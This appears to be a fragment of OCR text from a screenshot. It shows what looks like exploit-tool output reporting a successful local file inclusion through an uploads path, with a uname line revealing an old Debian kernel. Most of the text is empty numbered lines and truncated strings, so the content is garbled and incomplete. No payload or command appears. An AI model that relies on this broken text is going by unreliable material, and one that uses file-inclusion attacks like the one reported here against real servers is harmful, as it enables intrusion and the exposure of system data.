
6
7
[+] local file inclusion with 
‘webroot.uploads/file/5ec8be5a-69e4-414c-82ce-
8
9
10
11
12
13
14
15
16
17
18
uname: Linux debian 3.2.0-4-486 #1 Debian 
19
20